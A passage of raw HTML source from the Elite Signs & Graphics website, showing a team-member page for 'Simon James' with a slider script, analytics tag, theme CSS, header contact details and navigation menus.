						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-CHCB190SWK"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-CHCB190SWK'); </script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #F4F4F4;--wp--preset--color--bd-color: #D9D9D9;--wp--preset--color--text-dark: #18171A;--wp--preset--color--text-light: #949087;--wp--preset--color--text-link: #EA0A0B;--wp--preset--color--text-hover: #ea0a0b;--wp--preset--color--text-link-2: #ea0a0b;--wp--preset--color--text-hover-2: #ea0a0b;--wp--preset--color--text-link-3: #DFD000;--wp--preset--color--text-hover-3: #F1E103;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-cf7-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/api/contact-form-7/contact-form-7.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-contact-form-7-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/plugins/contact-form-7/contact-form-7.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_373732046 img.logo_image{max-height:69px;}.trx_addons_inline_749665573 img.logo_image{max-height:25px;}.custom-logo-link,.sc_layouts_logo{font-size:2em}</style></head>

<body class="wp-singular cpt_team-template-default single single-cpt_team postid-1164 wp-custom-logo wp-theme-detailx wp-child-theme-detailx-child hide_fixed_rows_enabled skin_default scheme_default blog_mode_team body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-25857 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15 elementor-page elementor-page-1164">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="detailx_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="detailx_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_25857 top_panel_custom_header-default				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25857" class="elementor elementor-25857">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f5a31f9 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_narrow scheme_dark elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f5a31f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ceade96 sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ceade96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9e1f06d sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="9e1f06d" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_iconed_text hide_on_tablet hide_on_mobile" ><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-clock-2 sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">Mon - Thur 7:30 - 16:30, Fri 8:00 - 16:00 </span></span></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-78659d9 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="78659d9" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_iconed_text" ><a href="tel:01656661649" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-phone-call sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">+44 (0) 1656 661649</span></span></a></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-8d8f66d sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="8d8f66d" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_iconed_text hide_on_mobile" ><a href="mailto:hello@elitesigns.co.uk" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-mail-empty sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">hello@elitesigns.co.uk</span></span></a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b2f6a28 sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="b2f6a28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-131e505 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="131e505" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  
		class="sc_socials hide_on_mobile sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.facebook.com/EliteSigns1/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://www.instagram.com/elitesigns/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a><a target="_blank" href="https://www.youtube.com/user/itissime" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span></a><a target="_blank" href="https://www.flickr.com/people/40967645@N07/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_flickr" style=""><span class="icon-flickr"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/elite-signs-&#038;-graphics-ltd/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="icon-linkedin"></span></span></a></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-980aa86 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_dark sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="980aa86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-499858a sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="499858a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f8eee8c sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="f8eee8c" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://elitesigns.co.uk/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_373732046" ><img fetchpriority="high" class="logo_image"
					src="//elitesigns.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png"
										alt="Elite Signs &amp; Graphics" width="1293" height="220"></a>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-442752d sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="442752d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-15c6075 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="15c6075" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_1251377137" class="sc_layouts_menu_nav"><li id="menu-item-30755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30755"><a href="https://elitesigns.co.uk/"><span>Home</span></a></li><li id="menu-item-30756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30756"><a href="https://elitesigns.co.uk/about-us/"><span>About Us</span></a>
<ul class="sub-menu"><li id="menu-item-31966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31966"><a href="https://elitesigns.co.uk/careers/"><span>Elite Careers</span></a></li></ul>
</li><li id="menu-item-30828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30828"><a href="/services/"><span>Our Services</span></a>
<ul class="sub-menu"><li id="menu-item-30788" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-30788"><a href="https://elitesigns.co.uk/services/vehicle-graphics/"><span>Vehicle Graphics</span></a></li><li id="menu-item-31812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31812"><a href="https://elitesigns.co.uk/modular-kits/"><span>Modular Kits</span></a></li><li id="menu-item-30785" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-30785"><a href="https://elitesigns.co.uk/services/design/"><span>Design</span></a></li><li id="menu-item-30786" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-has-children menu-item-30786"><a href="https://elitesigns.co.uk/services/signage/"><span>Signage</span></a>
	<ul class="sub-menu"><li id="menu-item-31967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31967"><a href="https://elitesigns.co.uk/pavement-signs/"><span>Pavement Signs</span></a></li></ul>
</li></ul>
</li><li id="menu-item-30829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30829"><a href="#"><span>Our work</span></a>
<ul class="sub-menu"><li id="menu-item-30864" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30864"><a href="https://elitesigns.co.uk/latest-projects/"><span>Latest Projects</span></a></li><li id="menu-item-30842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30842"><a href="https://elitesigns.co.uk/case-studies/"><span>Case Studies</span></a></li></ul>
</li><li id="menu-item-30757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30757"><a href="https://elitesigns.co.uk/contact/"><span>Contact</span></a></li></ul></nav>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6aa3c93 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="6aa3c93" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src="//elitesigns.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png"
                                            alt="Elite Signs &amp; Graphics" width="1293" height="220">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://elitesigns.co.uk/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c570449 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="c570449" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div	class="sc_item_button sc_button_wrap" ><a href="/get-a-quote/" class="sc_button hide_on_mobile hide_on_tablet sc_button_default sc_button_size_small sc_button_icon_left" ><span class="sc_button_text"><span class="sc_button_title">Get a Quote</span></span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26c5cb7 sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook scheme_dark sc_layouts_hide_on_tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="26c5cb7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93359eb sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="93359eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-00bf088 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="00bf088" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://elitesigns.co.uk/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_749665573" ><img fetchpriority="high" class="logo_image"
					src="//elitesigns.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png"
										alt="Elite Signs &amp; Graphics" width="1293" height="220"></a>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45f5c04 sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="45f5c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-e085d0f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="e085d0f" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src="//elitesigns.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png"
                                            alt="Elite Signs &amp; Graphics" width="1293" height="220">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://elitesigns.co.uk/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-30379e9 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="30379e9" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f026a5a scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f026a5a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e90b61d sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="e90b61d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-09fc6c2 sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="09fc6c2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-75dcc52 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_title" data-id="75dcc52" data-element_type="widget" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_title sc_align_center with_content without_image without_tint" ><div class="sc_layouts_title_content"><div class="sc_layouts_title_title"><h1 class="sc_layouts_title_caption">Simon James</h1></div></div></div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-62cfb03 sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="62cfb03" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://elitesigns.co.uk/">
		<img src="//elitesignsdev.itcscloud.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png" alt="Elite Signs &amp; Graphics">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30755"><a href="https://elitesigns.co.uk/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30756"><a href="https://elitesigns.co.uk/about-us/"><span>About Us</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31966"><a href="https://elitesigns.co.uk/careers/"><span>Elite Careers</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30828"><a href="/services/"><span>Our Services</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-30788"><a href="https://elitesigns.co.uk/services/vehicle-graphics/"><span>Vehicle Graphics</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31812"><a href="https://elitesigns.co.uk/modular-kits/"><span>Modular Kits</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-30785"><a href="https://elitesigns.co.uk/services/design/"><span>Design</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-has-children menu-item-30786"><a href="https://elitesigns.co.uk/services/signage/"><span>Signage</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31967"><a href="https://elitesigns.co.uk/pavement-signs/"><span>Pavement Signs</span></a></li></ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30829"><a href="#"><span>Our work</span></a>
